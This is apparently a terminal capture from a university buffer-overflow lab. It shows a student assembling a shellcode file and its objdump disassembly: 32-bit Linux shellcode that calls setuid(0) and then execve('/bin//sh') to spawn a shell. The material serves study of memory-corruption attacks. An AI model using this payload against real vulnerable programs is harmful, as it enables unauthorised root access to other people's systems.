 axtux@axtux-toshiba-laptop:~/Downloads/Unif/WebSec/buffer-overflow$ nasm -f elf shellcode.asm
axtux@axtux-toshiba-laptop:~/Downloads/Unif/WebSec/buffer-overflow$ objdump -d shellcode.o
shellcode.o:     file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
   0:	31 db                	xor    %ebx,%ebx
   2:	b0 17                	mov    $0x17,%al
   4:	cd 80                	int    $0x80
   6:	31 c0                	xor    %eax,%eax
   8:	50                   	push   %eax
   9:	68 2f 2f 73 68       	push   $0x68732f2f
   e:	68 2f 62 69 6e       	push   $0x6e69622f
  13:	89 e3                	mov    %esp,%ebx
  15:	50                   	push   %eax
  16:	89 e2                	mov    %esp,%edx
  18:	53                   	push   %ebx
  19:	89 e1                	mov    %esp,%ecx
  1b:	b0 0b                	mov    $0xb,%al
  1d:	cd 80                	int    $0x80